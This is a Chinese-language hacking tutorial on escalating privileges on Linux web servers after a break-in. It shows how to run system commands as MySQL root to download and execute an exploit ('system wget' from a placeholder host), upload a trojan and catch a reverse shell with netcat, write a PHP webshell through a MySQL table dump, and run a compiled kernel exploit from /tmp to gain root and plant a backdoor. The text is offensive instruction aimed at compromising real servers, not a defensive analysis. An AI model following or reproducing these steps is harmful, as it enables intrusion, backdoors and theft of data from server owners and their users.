利用mysql root提权方法
mysql 5.x里面引入了一个system函数，这个函数可以执行系统命令，当mysql以root登陆的时候，就可以利用这个函数执行命令，当然是在权限许可的 范围内。
一般我们按照常规思路，搞到mysql的root密码之后，我们都会连接上去，创建一个表，然后outfile，搞到一个webshell ,然后提权如斯这般。今天我们换一种方式。
按照上面的方法，我们需要知道web的绝对路径，当然这个很不好找，有些有sqlinjection的，可能报错会显示出来，有的就不一定了。但是 按照我的的方法，没有必要再去找web路径了，直接执行
mysql>system vi /etc/httpd/conf/httpd.conf;
直接这样就可以找到web的路径，当然，我们的目的并不是找web路径，放webshell进去。我们是要来做其他的事情，好比，下载exp执行， 搞到 root权限，然后装后门
mysql>system wget http://www.xxx.com/xxxx ;
mysql>system chmod +x xxxx; mysql>system ./xxxx;
这样mysql的root此时就成为system的root了，剩下的事情，假如开了ssh,就ssh连接上去，输入mysql的用户密码，ok,搞 定。
Linux低权限提权
反弹试试 tmp里创建好文件，SHELL目录传马，执行，本地NC监听上线，WHOAMI一下，是WWWROOT权限
查看版本
可以CD到根目录上级(/var/www/virtual/)，再LS一下，全盘网站都出来了，目标站也没瞎起文件夹名，但是没权限跳不进去
试着TAR打包，没权限，试着单独打包目标站目录文件，可以，但是根目录CONN.CONFIG被限制当前目标站可读权限。
尝试CP目标站include目录，竟然可以复制过来，但是不可写复制不过去，找到了数据库配置信息，再另外服务器上。
先把数据库用phpspyshell备份过来:
查看到一些配置信息跟账号，但是没有后台路径等敏感信息
扫描工具扫不到目标网站文件夹，估计修改过了
试着提权CMDSHELL为USER或者ROOT,没有直接去看Apache的配置设置，试着WGET几个EXP,但是都没用，估计打过补丁
CP虽然可以，但是不知道具体的信息
既然WEB没权限，就试着MYSQL看看有没有权限吧
直接
CREATE TABLE hackdn (spider BLOB);创建表hackdn
插一句话

保存
然后备份成目标路径1.php文件。发现连接不了。
CP过来一看，被反译符分隔了，
不加 ‘ 的话，就插入
再备份为PHP后，本地保存以下代码为
代码如下 | 复制代码
1.HTML
<form ENCTYPE=”multipart/form-data” ACTION=”http://www.webshell.cc/mysql_bak/1.php” METHOD=”POST”>
<input NAME=”MyFile” TYPE=”file”>
<input VALUE=” 提交 ” TYPE=”submit”>
</form>
简单的linux提权
拿到shell了,准备提权.先看下linux内核
uname -a

2.6.18-194.11.3.el5 内核 2010的,这个好CentOS release 5.5好提
然后百度或者其它路径找EXP,2.6.18-194这个内核我已经收藏过.上传到/tmp,为什么要传到这个目录呢?
因为tmp目录可写可执行一般,继续ing.
找个外网IP 监听12666,当然12666也可以改。我这里用NC监听nc -l -n -v -p 12666

然后再点你shell

连接成功就出现下面的内容
然后我们进到/tmp目录
cd /tmp 进入到tmp目录了,看下我们之前上传的2.6.18-194
我这里有权限rwx，可读可写可执行.如果没有权限chmod -R 777 文件名
我这里的exp已编译过了,直接执行溢出就ok了 ./2.6.18-194 要是你的exp没有编译gcc -o /tmp/文件名 /tmp/文件名.c ,自己编译下就行了

成功了。。 其实linux提权还是很简单,关键看有没exp... 完了 完了 !!!!!

